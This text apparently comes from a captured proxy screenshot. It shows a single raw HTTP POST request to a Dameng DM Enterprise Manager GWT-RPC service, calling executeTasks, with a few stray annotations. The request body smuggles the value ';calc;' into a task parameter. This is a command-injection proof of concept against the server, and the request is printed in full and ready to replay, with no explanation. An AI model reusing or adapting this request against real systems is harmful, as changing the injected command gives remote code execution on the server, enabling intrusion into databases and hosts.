 Pretty Raw Hex \n
1 POST /dem/dem/dts HTTP/1.1
2 Host: 172.16.16.23:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/x-gwt-rpc; charset=utf-8
X-GWT-Permutation
8 X-GWT-Permutation: EA44B01015FB9B94C54B81BF520DF9B6
9 X-GWT-Module-Base: http://172.16.16.28:8080/dem/dem/
10 NONCE: k82cdb2h_geem_xsid_m64q_2wxkb3rg0mat
11 TIMESTAMP: 1657616937343
12 REQ-TOKEN: 220639563144000
StrongName
和Service相关
13 Content-Length: 373
14 Origin: http://172.16.16.28:8080
15 Connection: keep-alive
16 Referer: http://172.16.16.28:8080/dem/
17 Cookie: JSESSIONID=217385B81F03428D5D6231F6AB20FA1B
18
19 7|0|9|http://172.16.16.23:8080/dem/dem/|42059D4CD653EFEE6D816EF8AD7789B5|com.dameng.dem.client.servi
ce.dbtool.dts.IDtsService|executeTasks|java.lang.String/2004016611|com.dameng.dem.client.model.dbtoo
l.dts.DtsRunnerParameter/2463063856|.|;calc;|com.dameng.dem.client.model.dbtool.preference.DtsPrefer
ence/3295140625|1|2|3|4|4|5|5|5|6|1|7|8|6|0|9|4|0|2|1|10|4|0|256|256|512|